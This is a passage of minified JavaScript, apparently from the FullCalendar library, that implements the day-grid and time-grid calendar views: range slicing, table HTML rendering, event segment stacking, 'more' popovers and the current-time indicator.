row*this.daysPerRow+this.getColDayIndex(col)},getColDayIndex:function(col){if(this.isRTL){return this.colCnt-1-col}else return col},getDateDayIndex:function(date){var dayIndices=this.dayIndices,dayOffset=date.diff(this.start,'days');if(dayOffset<0){return dayIndices[0]-1}else if(dayOffset>=dayIndices.length){return dayIndices[dayIndices.length-1]+1}else return dayIndices[dayOffset]},computeColHeadFormat:function(){if(this.rowCnt>1||this.colCnt>10){return'ddd'}else if(this.colCnt>1){return this.view.opt('dayOfMonthFormat')}else return'dddd'},sliceRangeByRow:function(range){var daysPerRow=this.daysPerRow,normalRange=this.view.computeDayRange(range),rangeFirst=this.getDateDayIndex(normalRange.start),rangeLast=this.getDateDayIndex(normalRange.end.clone().subtract(1,'days')),segs=[],row,rowFirst,rowLast,segFirst,segLast;for(row=0;row<this.rowCnt;row++){rowFirst=row*daysPerRow;rowLast=rowFirst+daysPerRow-1;segFirst=Math.max(rangeFirst,rowFirst);segLast=Math.min(rangeLast,rowLast);segFirst=Math.ceil(segFirst);segLast=Math.floor(segLast);if(segFirst<=segLast)segs.push({row:row,firstRowDayIndex:segFirst-rowFirst,lastRowDayIndex:segLast-rowFirst,isStart:segFirst===rangeFirst,isEnd:segLast===rangeLast})};return segs},sliceRangeByDay:function(range){var daysPerRow=this.daysPerRow,normalRange=this.view.computeDayRange(range),rangeFirst=this.getDateDayIndex(normalRange.start),rangeLast=this.getDateDayIndex(normalRange.end.clone().subtract(1,'days')),segs=[],row,rowFirst,rowLast,i,segFirst,segLast;for(row=0;row<this.rowCnt;row++){rowFirst=row*daysPerRow;rowLast=rowFirst+daysPerRow-1;for(i=rowFirst;i<=rowLast;i++){segFirst=Math.max(rangeFirst,i);segLast=Math.min(rangeLast,i);segFirst=Math.ceil(segFirst);segLast=Math.floor(segLast);if(segFirst<=segLast)segs.push({row:row,firstRowDayIndex:segFirst-rowFirst,lastRowDayIndex:segLast-rowFirst,isStart:segFirst===rangeFirst,isEnd:segLast===rangeLast})}};return segs},renderHeadHtml:function(){var view=this.view;return'<div class="fc-row '+view.widgetHeaderClass+'"><table><thead>'+this.renderHeadTrHtml()+'</thead></table></div>'},renderHeadIntroHtml:function(){return this.renderIntroHtml()},renderHeadTrHtml:function(){return'<tr>'+(this.isRTL?'':this.renderHeadIntroHtml())+this.renderHeadDateCellsHtml()+(this.isRTL?this.renderHeadIntroHtml():'')+'</tr>'},renderHeadDateCellsHtml:function(){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(0,col);htmls.push(this.renderHeadDateCellHtml(date))};return htmls.join('')},renderHeadDateCellHtml:function(date,colspan,otherAttrs){var view=this.view;return'<th class="fc-day-header '+view.widgetHeaderClass+' fc-'+dayIDs[date.day()]+'"'+(this.rowCnt==1?' data-date="'+date.format('YYYY-MM-DD')+'"':'')+(colspan>1?' colspan="'+colspan+'"':'')+(otherAttrs?' '+otherAttrs:'')+'>'+htmlEscape(date.format(this.colHeadFormat))+'</th>'},renderBgTrHtml:function(row){return'<tr>'+(this.isRTL?'':this.renderBgIntroHtml(row))+this.renderBgCellsHtml(row)+(this.isRTL?this.renderBgIntroHtml(row):'')+'</tr>'},renderBgIntroHtml:function(row){return this.renderIntroHtml()},renderBgCellsHtml:function(row){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(row,col);htmls.push(this.renderBgCellHtml(date))};return htmls.join('')},renderBgCellHtml:function(date,otherAttrs){var view=this.view,classes=this.getDayClasses(date);classes.unshift('fc-day',view.widgetContentClass);return'<td class="'+classes.join(' ')+'" data-date="'+date.format('YYYY-MM-DD')+'"'+(otherAttrs?' '+otherAttrs:'')+'></td>'},renderIntroHtml:function(){},bookendCells:function(trEl){var introHtml=this.renderIntroHtml();if(introHtml)if(this.isRTL){trEl.append(introHtml)}else trEl.prepend(introHtml)}},DayGrid=FC.DayGrid=Grid.extend(DayTableMixin,{numbersVisible:false,bottomCoordPadding:0,rowEls:null,cellEls:null,helperEls:null,rowCoordCache:null,colCoordCache:null,renderDates:function(isRigid){var view=this.view,rowCnt=this.rowCnt,colCnt=this.colCnt,html='',row,col;for(row=0;row<rowCnt;row++)html+=this.renderDayRowHtml(row,isRigid);this.el.html(html);this.rowEls=this.el.find('.fc-row');this.cellEls=this.el.find('.fc-day');this.rowCoordCache=new CoordCache({els:this.rowEls,isVertical:true});this.colCoordCache=new CoordCache({els:this.cellEls.slice(0,this.colCnt),isHorizontal:true});for(row=0;row<rowCnt;row++)for(col=0;col<colCnt;col++)view.trigger('dayRender',null,this.getCellDate(row,col),this.getCellEl(row,col))},unrenderDates:function(){this.removeSegPopover()},renderBusinessHours:function(){var events=this.view.calendar.getBusinessHoursEvents(true),segs=this.eventsToSegs(events);this.renderFill('businessHours',segs,'bgevent')},renderDayRowHtml:function(row,isRigid){var view=this.view,classes=['fc-row','fc-week',view.widgetContentClass];if(isRigid)classes.push('fc-rigid');return'<div class="'+classes.join(' ')+'"><div class="fc-bg"><table>'+this.renderBgTrHtml(row)+'</table></div><div class="fc-content-skeleton"><table>'+(this.numbersVisible?'<thead>'+this.renderNumberTrHtml(row)+'</thead>':'')+'</table></div></div>'},renderNumberTrHtml:function(row){return'<tr>'+(this.isRTL?'':this.renderNumberIntroHtml(row))+this.renderNumberCellsHtml(row)+(this.isRTL?this.renderNumberIntroHtml(row):'')+'</tr>'},renderNumberIntroHtml:function(row){return this.renderIntroHtml()},renderNumberCellsHtml:function(row){var htmls=[],col,date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(row,col);htmls.push(this.renderNumberCellHtml(date))};return htmls.join('')},renderNumberCellHtml:function(date){var classes;if(!this.view.dayNumbersVisible)return'<td/>';classes=this.getDayClasses(date);classes.unshift('fc-day-number');return'<td class="'+classes.join(' ')+'" data-date="'+date.format()+'">'+date.date()+'</td>'},computeEventTimeFormat:function(){return this.view.opt('extraSmallTimeFormat')},computeDisplayEventEnd:function(){return this.colCnt==1},rangeUpdated:function(){this.updateDayTable()},spanToSegs:function(span){var segs=this.sliceRangeByRow(span),i,seg;for(i=0;i<segs.length;i++){seg=segs[i];if(this.isRTL){seg.leftCol=this.daysPerRow-1-seg.lastRowDayIndex;seg.rightCol=this.daysPerRow-1-seg.firstRowDayIndex}else{seg.leftCol=seg.firstRowDayIndex;seg.rightCol=seg.lastRowDayIndex}};return segs},prepareHits:function(){this.colCoordCache.build();this.rowCoordCache.build();this.rowCoordCache.bottoms[this.rowCnt-1]+=this.bottomCoordPadding},releaseHits:function(){this.colCoordCache.clear();this.rowCoordCache.clear()},queryHit:function(leftOffset,topOffset){var col=this.colCoordCache.getHorizontalIndex(leftOffset),row=this.rowCoordCache.getVerticalIndex(topOffset);if(row!=null&&col!=null)return this.getCellHit(row,col)},getHitSpan:function(hit){return this.getCellRange(hit.row,hit.col)},getHitEl:function(hit){return this.getCellEl(hit.row,hit.col)},getCellHit:function(row,col){return{row:row,col:col,component:this,left:this.colCoordCache.getLeftOffset(col),right:this.colCoordCache.getRightOffset(col),top:this.rowCoordCache.getTopOffset(row),bottom:this.rowCoordCache.getBottomOffset(row)}},getCellEl:function(row,col){return this.cellEls.eq(row*this.colCnt+col)},renderDrag:function(eventLocation,seg){this.renderHighlight(this.eventToSpan(eventLocation));if(seg&&!seg.el.closest(this.el).length)return this.renderEventLocationHelper(eventLocation,seg)},unrenderDrag:function(){this.unrenderHighlight();this.unrenderHelper()},renderEventResize:function(eventLocation,seg){this.renderHighlight(this.eventToSpan(eventLocation));return this.renderEventLocationHelper(eventLocation,seg)},unrenderEventResize:function(){this.unrenderHighlight();this.unrenderHelper()},renderHelper:function(event,sourceSeg){var helperNodes=[],segs=this.eventToSegs(event),rowStructs;segs=this.renderFgSegEls(segs);rowStructs=this.renderSegRows(segs);this.rowEls.each(function(row,rowNode){var rowEl=$(rowNode),skeletonEl=$('<div class="fc-helper-skeleton"><table/></div>'),skeletonTop;if(sourceSeg&&sourceSeg.row===row){skeletonTop=sourceSeg.el.position().top}else skeletonTop=rowEl.find('.fc-content-skeleton tbody').position().top;skeletonEl.css('top',skeletonTop).find('table').append(rowStructs[row].tbodyEl);rowEl.append(skeletonEl);helperNodes.push(skeletonEl[0])});return(this.helperEls=$(helperNodes))},unrenderHelper:function(){if(this.helperEls){this.helperEls.remove();this.helperEls=null}},fillSegTag:'td',renderFill:function(type,segs,className){var nodes=[],i,seg,skeletonEl;segs=this.renderFillSegEls(type,segs);for(i=0;i<segs.length;i++){seg=segs[i];skeletonEl=this.renderFillRow(type,seg,className);this.rowEls.eq(seg.row).append(skeletonEl);nodes.push(skeletonEl[0])};this.elsByFill[type]=$(nodes);return segs},renderFillRow:function(type,seg,className){var colCnt=this.colCnt,startCol=seg.leftCol,endCol=seg.rightCol+1,skeletonEl,trEl;className=className||type.toLowerCase();skeletonEl=$('<div class="fc-'+className+'-skeleton"><table><tr/></table></div>');trEl=skeletonEl.find('tr');if(startCol>0)trEl.append('<td colspan="'+startCol+'"/>');trEl.append(seg.el.attr('colspan',endCol-startCol));if(endCol<colCnt)trEl.append('<td colspan="'+(colCnt-endCol)+'"/>');this.bookendCells(trEl);return skeletonEl}});DayGrid.mixin({rowStructs:null,unrenderEvents:function(){this.removeSegPopover();Grid.prototype.unrenderEvents.apply(this,arguments)},getEventSegs:function(){return Grid.prototype.getEventSegs.call(this).concat(this.popoverSegs||[])},renderBgSegs:function(segs){var allDaySegs=$.grep(segs,function(seg){return seg.event.allDay});return Grid.prototype.renderBgSegs.call(this,allDaySegs)},renderFgSegs:function(segs){var rowStructs;segs=this.renderFgSegEls(segs);rowStructs=this.rowStructs=this.renderSegRows(segs);this.rowEls.each(function(i,rowNode){$(rowNode).find('.fc-content-skeleton > table').append(rowStructs[i].tbodyEl)});return segs},unrenderFgSegs:function(){var rowStructs=this.rowStructs||[],rowStruct;while((rowStruct=rowStructs.pop()))rowStruct.tbodyEl.remove();this.rowStructs=null},renderSegRows:function(segs){var rowStructs=[],segRows,row;segRows=this.groupSegRows(segs);for(row=0;row<segRows.length;row++)rowStructs.push(this.renderSegRow(row,segRows[row]));return rowStructs},fgSegHtml:function(seg,disableResizing){var view=this.view,event=seg.event,isDraggable=view.isEventDraggable(event),isResizableFromStart=!disableResizing&&event.allDay&&seg.isStart&&view.isEventResizableFromStart(event),isResizableFromEnd=!disableResizing&&event.allDay&&seg.isEnd&&view.isEventResizableFromEnd(event),classes=this.getSegClasses(seg,isDraggable,isResizableFromStart||isResizableFromEnd),skinCss=cssToStr(this.getSegSkinCss(seg)),timeHtml='',timeText,titleHtml;classes.unshift('fc-day-grid-event','fc-h-event');if(seg.isStart){timeText=this.getEventTimeText(event);if(timeText)timeHtml='<span class="fc-time">'+htmlEscape(timeText)+'</span>'};titleHtml='<span class="fc-title">'+(htmlEscape(event.title||'')||'&nbsp;')+'</span>';return'<a class="'+classes.join(' ')+'"'+(event.url?' href="'+htmlEscape(event.url)+'"':'')+(skinCss?' style="'+skinCss+'"':'')+'><div class="fc-content">'+(this.isRTL?titleHtml+' '+timeHtml:timeHtml+' '+titleHtml)+'</div>'+(isResizableFromStart?'<div class="fc-resizer fc-start-resizer" />':'')+(isResizableFromEnd?'<div class="fc-resizer fc-end-resizer" />':'')+'</a>'},renderSegRow:function(row,rowSegs){var colCnt=this.colCnt,segLevels=this.buildSegLevels(rowSegs),levelCnt=Math.max(1,segLevels.length),tbody=$('<tbody/>'),segMatrix=[],cellMatrix=[],loneCellMatrix=[],i,levelSegs,col,tr,j,seg,td
function emptyCellsUntil(endCol){while(col<endCol){td=(loneCellMatrix[i-1]||[])[col];if(td){td.attr('rowspan',parseInt(td.attr('rowspan')||1,10)+1)}else{td=$('<td/>');tr.append(td)};cellMatrix[i][col]=td;loneCellMatrix[i][col]=td;col++}};for(i=0;i<levelCnt;i++){levelSegs=segLevels[i];col=0;tr=$('<tr/>');segMatrix.push([]);cellMatrix.push([]);loneCellMatrix.push([]);if(levelSegs)for(j=0;j<levelSegs.length;j++){seg=levelSegs[j];emptyCellsUntil(seg.leftCol);td=$('<td class="fc-event-container"/>').append(seg.el);if(seg.leftCol!=seg.rightCol){td.attr('colspan',seg.rightCol-seg.leftCol+1)}else loneCellMatrix[i][col]=td;while(col<=seg.rightCol){cellMatrix[i][col]=td;segMatrix[i][col]=seg;col++};tr.append(td)};emptyCellsUntil(colCnt);this.bookendCells(tr);tbody.append(tr)};return{row:row,tbodyEl:tbody,cellMatrix:cellMatrix,segMatrix:segMatrix,segLevels:segLevels,segs:rowSegs}},buildSegLevels:function(segs){var levels=[],i,seg,j;this.sortEventSegs(segs);for(i=0;i<segs.length;i++){seg=segs[i];for(j=0;j<levels.length;j++)if(!isDaySegCollision(seg,levels[j]))break;seg.level=j;(levels[j]||(levels[j]=[])).push(seg)};for(j=0;j<levels.length;j++)levels[j].sort(compareDaySegCols);return levels},groupSegRows:function(segs){var segRows=[],i;for(i=0;i<this.rowCnt;i++)segRows.push([]);for(i=0;i<segs.length;i++)segRows[segs[i].row].push(segs[i]);return segRows}})
function isDaySegCollision(seg,otherSegs){var i,otherSeg;for(i=0;i<otherSegs.length;i++){otherSeg=otherSegs[i];if(otherSeg.leftCol<=seg.rightCol&&otherSeg.rightCol>=seg.leftCol)return true};return false}
function compareDaySegCols(a,b){return a.leftCol-b.leftCol};DayGrid.mixin({segPopover:null,popoverSegs:null,removeSegPopover:function(){if(this.segPopover)this.segPopover.hide()},limitRows:function(levelLimit){var rowStructs=this.rowStructs||[],row,rowLevelLimit;for(row=0;row<rowStructs.length;row++){this.unlimitRow(row);if(!levelLimit){rowLevelLimit=false}else if(typeof levelLimit==='number'){rowLevelLimit=levelLimit}else rowLevelLimit=this.computeRowLevelLimit(row);if(rowLevelLimit!==false)this.limitRow(row,rowLevelLimit)}},computeRowLevelLimit:function(row){var rowEl=this.rowEls.eq(row),rowHeight=rowEl.height(),trEls=this.rowStructs[row].tbodyEl.children(),i,trEl,trHeight
function iterInnerHeights(i,childNode){trHeight=Math.max(trHeight,$(childNode).outerHeight())};for(i=0;i<trEls.length;i++){trEl=trEls.eq(i).removeClass('fc-limited');trHeight=0;trEl.find('> td > :first-child').each(iterInnerHeights);if(trEl.position().top+trHeight>rowHeight)return i};return false},limitRow:function(row,levelLimit){var _this=this,rowStruct=this.rowStructs[row],moreNodes=[],col=0,levelSegs,cellMatrix,limitedNodes,i,seg,segsBelow,totalSegsBelow,colSegsBelow,td,rowspan,segMoreNodes,j,moreTd,moreWrap,moreLink
function emptyCellsUntil(endCol){while(col<endCol){segsBelow=_this.getCellSegs(row,col,levelLimit);if(segsBelow.length){td=cellMatrix[levelLimit-1][col];moreLink=_this.renderMoreLink(row,col,segsBelow);moreWrap=$('<div/>').append(moreLink);td.append(moreWrap);moreNodes.push(moreWrap[0])};col++}};if(levelLimit&&levelLimit<rowStruct.segLevels.length){levelSegs=rowStruct.segLevels[levelLimit-1];cellMatrix=rowStruct.cellMatrix;limitedNodes=rowStruct.tbodyEl.children().slice(levelLimit).addClass('fc-limited').get();for(i=0;i<levelSegs.length;i++){seg=levelSegs[i];emptyCellsUntil(seg.leftCol);colSegsBelow=[];totalSegsBelow=0;while(col<=seg.rightCol){segsBelow=this.getCellSegs(row,col,levelLimit);colSegsBelow.push(segsBelow);totalSegsBelow+=segsBelow.length;col++};if(totalSegsBelow){td=cellMatrix[levelLimit-1][seg.leftCol];rowspan=td.attr('rowspan')||1;segMoreNodes=[];for(j=0;j<colSegsBelow.length;j++){moreTd=$('<td class="fc-more-cell"/>').attr('rowspan',rowspan);segsBelow=colSegsBelow[j];moreLink=this.renderMoreLink(row,seg.leftCol+j,[seg].concat(segsBelow));moreWrap=$('<div/>').append(moreLink);moreTd.append(moreWrap);segMoreNodes.push(moreTd[0]);moreNodes.push(moreTd[0])};td.addClass('fc-limited').after($(segMoreNodes));limitedNodes.push(td[0])}};emptyCellsUntil(this.colCnt);rowStruct.moreEls=$(moreNodes);rowStruct.limitedEls=$(limitedNodes)}},unlimitRow:function(row){var rowStruct=this.rowStructs[row];if(rowStruct.moreEls){rowStruct.moreEls.remove();rowStruct.moreEls=null};if(rowStruct.limitedEls){rowStruct.limitedEls.removeClass('fc-limited');rowStruct.limitedEls=null}},renderMoreLink:function(row,col,hiddenSegs){var _this=this,view=this.view;return $('<a class="fc-more"/>').text(this.getMoreLinkText(hiddenSegs.length)).on('click',function(ev){var clickOption=view.opt('eventLimitClick'),date=_this.getCellDate(row,col),moreEl=$(this),dayEl=_this.getCellEl(row,col),allSegs=_this.getCellSegs(row,col),reslicedAllSegs=_this.resliceDaySegs(allSegs,date),reslicedHiddenSegs=_this.resliceDaySegs(hiddenSegs,date);if(typeof clickOption==='function')clickOption=view.trigger('eventLimitClick',null,{date:date,dayEl:dayEl,moreEl:moreEl,segs:reslicedAllSegs,hiddenSegs:reslicedHiddenSegs},ev);if(clickOption==='popover'){_this.showSegPopover(row,col,moreEl,reslicedAllSegs)}else if(typeof clickOption==='string')view.calendar.zoomTo(date,clickOption)})},showSegPopover:function(row,col,moreLink,segs){var _this=this,view=this.view,moreWrap=moreLink.parent(),topEl,options;if(this.rowCnt==1){topEl=view.el}else topEl=this.rowEls.eq(row);options={className:'fc-more-popover',content:this.renderSegPopoverContent(row,col,segs),parentEl:this.el,top:topEl.offset().top,autoHide:true,viewportConstrain:view.opt('popoverViewportConstrain'),hide:function(){_this.segPopover.removeElement();_this.segPopover=null;_this.popoverSegs=null}};if(this.isRTL){options.right=moreWrap.offset().left+moreWrap.outerWidth()+1}else options.left=moreWrap.offset().left-1;this.segPopover=new Popover(options);this.segPopover.show()},renderSegPopoverContent:function(row,col,segs){var view=this.view,isTheme=view.opt('theme'),title=this.getCellDate(row,col).format(view.opt('dayPopoverFormat')),content=$('<div class="fc-header '+view.widgetHeaderClass+'"><span class="fc-close '+(isTheme?'ui-icon ui-icon-closethick':'fc-icon fc-icon-x')+'"></span><span class="fc-title">'+htmlEscape(title)+'</span><div class="fc-clear"/></div><div class="fc-body '+view.widgetContentClass+'"><div class="fc-event-container"></div></div>'),segContainer=content.find('.fc-event-container'),i;segs=this.renderFgSegEls(segs,true);this.popoverSegs=segs;for(i=0;i<segs.length;i++){this.prepareHits();segs[i].hit=this.getCellHit(row,col);this.releaseHits();segContainer.append(segs[i].el)};return content},resliceDaySegs:function(segs,dayDate){var events=$.map(segs,function(seg){return seg.event}),dayStart=dayDate.clone(),dayEnd=dayStart.clone().add(1,'days'),dayRange={start:dayStart,end:dayEnd};segs=this.eventsToSegs(events,function(range){var seg=intersectRanges(range,dayRange);return seg?[seg]:[]});this.sortEventSegs(segs);return segs},getMoreLinkText:function(num){var opt=this.view.opt('eventLimitText');if(typeof opt==='function'){return opt(num)}else return'+'+num+' '+opt},getCellSegs:function(row,col,startLevel){var segMatrix=this.rowStructs[row].segMatrix,level=startLevel||0,segs=[],seg;while(level<segMatrix.length){seg=segMatrix[level][col];if(seg)segs.push(seg);level++};return segs}});var TimeGrid=FC.TimeGrid=Grid.extend(DayTableMixin,{slotDuration:null,snapDuration:null,snapsPerSlot:null,minTime:null,maxTime:null,labelFormat:null,labelInterval:null,colEls:null,slatContainerEl:null,slatEls:null,nowIndicatorEls:null,colCoordCache:null,slatCoordCache:null,constructor:function(){Grid.apply(this,arguments);this.processOptions()},renderDates:function(){this.el.html(this.renderHtml());this.colEls=this.el.find('.fc-day');this.slatContainerEl=this.el.find('.fc-slats');this.slatEls=this.slatContainerEl.find('tr');this.colCoordCache=new CoordCache({els:this.colEls,isHorizontal:true});this.slatCoordCache=new CoordCache({els:this.slatEls,isVertical:true});this.renderContentSkeleton()},renderHtml:function(){return'<div class="fc-bg"><table>'+this.renderBgTrHtml(0)+'</table></div><div class="fc-slats"><table>'+this.renderSlatRowHtml()+'</table></div>'},renderSlatRowHtml:function(){var view=this.view,isRTL=this.isRTL,html='',slotTime=moment.duration(+this.minTime),slotDate,isLabeled,axisHtml;while(slotTime<this.maxTime){slotDate=this.start.clone().time(slotTime);isLabeled=isInt(divideDurationByDuration(slotTime,this.labelInterval));axisHtml='<td class="fc-axis fc-time '+view.widgetContentClass+'" '+view.axisStyleAttr()+'>'+(isLabeled?'<span>'+htmlEscape(slotDate.format(this.labelFormat))+'</span>':'')+'</td>';html+='<tr data-time="'+slotDate.format('HH:mm:ss')+'"'+(isLabeled?'':' class="fc-minor"')+'>'+(!isRTL?axisHtml:'')+'<td class="'+view.widgetContentClass+'"/>'+(isRTL?axisHtml:'')+"</tr>";slotTime.add(this.slotDuration)};return html},processOptions:function(){var view=this.view,slotDuration=view.opt('slotDuration'),snapDuration=view.opt('snapDuration'),input;slotDuration=moment.duration(slotDuration);snapDuration=snapDuration?moment.duration(snapDuration):slotDuration;this.slotDuration=slotDuration;this.snapDuration=snapDuration;this.snapsPerSlot=slotDuration/snapDuration;this.minResizeDuration=snapDuration;this.minTime=moment.duration(view.opt('minTime'));this.maxTime=moment.duration(view.opt('maxTime'));input=view.opt('slotLabelFormat');if($.isArray(input))input=input[input.length-1];this.labelFormat=input||view.opt('axisFormat')||view.opt('smallTimeFormat');input=view.opt('slotLabelInterval');this.labelInterval=input?moment.duration(input):this.computeLabelInterval(slotDuration)},computeLabelInterval:function(slotDuration){var i,labelInterval,slotsPerLabel;for(i=AGENDA_STOCK_SUB_DURATIONS.length-1;i>=0;i--){labelInterval=moment.duration(AGENDA_STOCK_SUB_DURATIONS[i]);slotsPerLabel=divideDurationByDuration(labelInterval,slotDuration);if(isInt(slotsPerLabel)&&slotsPerLabel>1)return labelInterval};return moment.duration(slotDuration)},computeEventTimeFormat:function(){return this.view.opt('noMeridiemTimeFormat')},computeDisplayEventEnd:function(){return true},prepareHits:function(){this.colCoordCache.build();this.slatCoordCache.build()},releaseHits:function(){this.colCoordCache.clear()},queryHit:function(leftOffset,topOffset){var snapsPerSlot=this.snapsPerSlot,colCoordCache=this.colCoordCache,slatCoordCache=this.slatCoordCache,colIndex=colCoordCache.getHorizontalIndex(leftOffset),slatIndex=slatCoordCache.getVerticalIndex(topOffset);if(colIndex!=null&&slatIndex!=null){var slatTop=slatCoordCache.getTopOffset(slatIndex),slatHeight=slatCoordCache.getHeight(slatIndex),partial=(topOffset-slatTop)/slatHeight,localSnapIndex=Math.floor(partial*snapsPerSlot),snapIndex=slatIndex*snapsPerSlot+localSnapIndex,snapTop=slatTop+(localSnapIndex/snapsPerSlot)*slatHeight,snapBottom=slatTop+((localSnapIndex+1)/snapsPerSlot)*slatHeight;return{col:colIndex,snap:snapIndex,component:this,left:colCoordCache.getLeftOffset(colIndex),right:colCoordCache.getRightOffset(colIndex),top:snapTop,bottom:snapBottom}}},getHitSpan:function(hit){var start=this.getCellDate(0,hit.col),time=this.computeSnapTime(hit.snap),end;start.time(time);end=start.clone().add(this.snapDuration);return{start:start,end:end}},getHitEl:function(hit){return this.colEls.eq(hit.col)},rangeUpdated:function(){this.updateDayTable()},computeSnapTime:function(snapIndex){return moment.duration(this.minTime+this.snapDuration*snapIndex)},spanToSegs:function(span){var segs=this.sliceRangeByTimes(span),i;for(i=0;i<segs.length;i++)if(this.isRTL){segs[i].col=this.daysPerRow-1-segs[i].dayIndex}else segs[i].col=segs[i].dayIndex;return segs},sliceRangeByTimes:function(range){var segs=[],seg,dayIndex,dayDate,dayRange;for(dayIndex=0;dayIndex<this.daysPerRow;dayIndex++){dayDate=this.dayDates[dayIndex].clone();dayRange={start:dayDate.clone().time(this.minTime),end:dayDate.clone().time(this.maxTime)};seg=intersectRanges(range,dayRange);if(seg){seg.dayIndex=dayIndex;segs.push(seg)}};return segs},updateSize:function(isResize){this.slatCoordCache.build();if(isResize)this.updateSegVerticals([].concat(this.fgSegs||[],this.bgSegs||[],this.businessSegs||[]))},getTotalSlatHeight:function(){return this.slatContainerEl.outerHeight()},computeDateTop:function(date,startOfDayDate){return this.computeTimeTop(moment.duration(date-startOfDayDate.clone().stripTime()))},computeTimeTop:function(time){var len=this.slatEls.length,slatCoverage=(time-this.minTime)/this.slotDuration,slatIndex,slatRemainder;slatCoverage=Math.max(0,slatCoverage);slatCoverage=Math.min(len,slatCoverage);slatIndex=Math.floor(slatCoverage);slatIndex=Math.min(slatIndex,len-1);slatRemainder=slatCoverage-slatIndex;return this.slatCoordCache.getTopPosition(slatIndex)+this.slatCoordCache.getHeight(slatIndex)*slatRemainder},renderDrag:function(eventLocation,seg){if(seg){return this.renderEventLocationHelper(eventLocation,seg)}else this.renderHighlight(this.eventToSpan(eventLocation))},unrenderDrag:function(){this.unrenderHelper();this.unrenderHighlight()},renderEventResize:function(eventLocation,seg){return this.renderEventLocationHelper(eventLocation,seg)},unrenderEventResize:function(){this.unrenderHelper()},renderHelper:function(event,sourceSeg){return this.renderHelperSegs(this.eventToSegs(event),sourceSeg)},unrenderHelper:function(){this.unrenderHelperSegs()},renderBusinessHours:function(){var events=this.view.calendar.getBusinessHoursEvents(),segs=this.eventsToSegs(events);this.renderBusinessSegs(segs)},unrenderBusinessHours:function(){this.unrenderBusinessSegs()},getNowIndicatorUnit:function(){return'minute'},renderNowIndicator:function(date){var segs=this.spanToSegs({start:date,end:date}),top=this.computeDateTop(date,date),nodes=[],i;for(i=0;i<segs.length;i++)nodes.push($('<div class="fc-now-indicator fc-now-indicator-line"></div>').css('top',top).appendTo(this.colContainerEls.eq(segs[i].col))[0]);if(segs.length>0)nodes.push($('<div class="fc-now-indicator fc-now-indicator-arrow"></div>').css('top',top).appendTo(this.el.find('.fc-content-skeleton'))[0]);this.nowIndicatorEls=$(nodes)},unrenderNowIndicator:function(){if(this.nowIndicatorEls){this.nowIndicatorEls.remove();this.nowIndicatorEls=null}},renderSelection:function(span){if(this.view.opt('selectHelper')){this.renderEventLocationHelper(span)}else this.renderHighlight(span)},unrenderSelection:function(){this.unrenderHelper();this.unrenderHighlight()},renderHighlight:function(span){this.renderHighlightSegs(this.spanToSegs(span))},unrenderHighlight:function(){this.unrenderHighlightSegs()}});TimeGrid.mixin({colContainerEls:null,fgContainerEls:null,bgContainerEls:null,helperContainerEls:null,highlightContainerEls:null,businessContainerEls:null,fgSegs:null,bgSegs:null,helperSegs:null,highlightSegs:null,businessSegs:null,renderContentSkeleton:function(){var cellHtml='',i,skeletonEl;for(i=0;i<this.colCnt;i++)cellHtml+='<td><div class="fc-content-col"><div class="fc-event-container fc-helper-container"></div><div class="fc-event-container"></div><div class="fc-highlight-container"></div><div class="fc-bgevent-container"></div><div class="fc-business-container"></div></div></td>';skeletonEl=$('<div class="fc-content-skeleton"><table><tr>'+cellHtml+'</tr></table></div>');this.colContainerEls=skeletonEl.find('.fc-content-col');this.helperContainerEls=skeletonEl.find('.fc-helper-container');this.fgContainerEls=skeletonEl.find('.fc-event-container:not(.fc-helper-container)');this.bgContainerEls=skeletonEl.find('.fc-bgevent-container');this.highlightContainerEls=skeletonEl.find('.fc-highlight-container');this.businessContainerEls=skeletonEl.find('.fc-business-container');this.bookendCells(skeletonEl.find('tr'));this.el.append(skeletonEl)},renderFgSegs:function(segs){segs=this.renderFgSegsIntoContainers(segs,this.fgContainerEls);this.fgSegs=segs;return segs},unrenderFgSegs:function(){this.unrenderNamedSegs('fgSegs')},renderHelperSegs:function(segs,sourceSeg){var helperEls=[],i,seg,sourceEl;segs=this.renderFgSegsIntoContainers(segs,this.helperContainerEls);for(i=0;i<segs.length;i++){seg=segs[i];if(sourceSeg&&sourceSeg.col===seg.col){sourceEl=sourceSeg.el;seg.el.css({left:sourceEl.css('left'),right:sourceEl.css('right'),'margin-left':sourceEl.css('margin-left'),'margin-right':sourceEl.css('margin-right')})};helperEls.push(seg.el[0])};this.helperSegs=segs;return $(helperEls)},unrenderHelperSegs:function(){this.unrenderNamedSegs('helperSegs')},renderBgSegs:function(segs){segs=this.renderFillSegEls('bgEvent',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.bgContainerEls);this.bgSegs=segs;return segs},unrenderBgSegs:function(){this.unrenderNamedSegs('bgSegs')},renderHighlightSegs:function(segs){segs=this.renderFillSegEls('highlight',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.highlightContainerEls);this.highlightSegs=segs},unrenderHighlightSegs:function(){this.unrenderNamedSegs('highlightSegs')},renderBusinessSegs:function(segs){segs=this.renderFillSegEls('businessHours',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.businessContainerEls);this.businessSegs=segs},unrenderBusinessSegs:function(){this.unrenderNamedSegs('businessSegs')},groupSegsByCol:function(segs){var segsByCol=[],i;for(i=0;i<this.colCnt;i++)segsByCol.push([]);for(i=0;i<segs.length;i++)segsByCol[segs[i].col].push(segs[i]);return segsByCol},attachSegsByCol:function(segsByCol,containerEls){var col,segs,i;for(col=0;col<this.colCnt;col++){segs=segsByCol[col];for(i=0;i<segs.length;i++)containerEls.eq(col).append(segs[i].el)}},unrenderNamedSegs:function(propName){var segs=this[propName],i;if(segs){for(i=0;i<segs.length;i++)segs[i].el.remove();this[propName]=null}},renderFgSegsIntoContainers:function(segs,containerEls){var segsByCol,col;segs=this.renderFgSegEls(segs);segsByCol=this.groupSegsByCol(segs);for(col=0;col<this.colCnt;col++)this.updateFgSegCoords(segsByCol[col]);this.attachSegsByCol(segsByCol,containerEls);return segs},fgSegHtml:function(seg,disableResizing){var 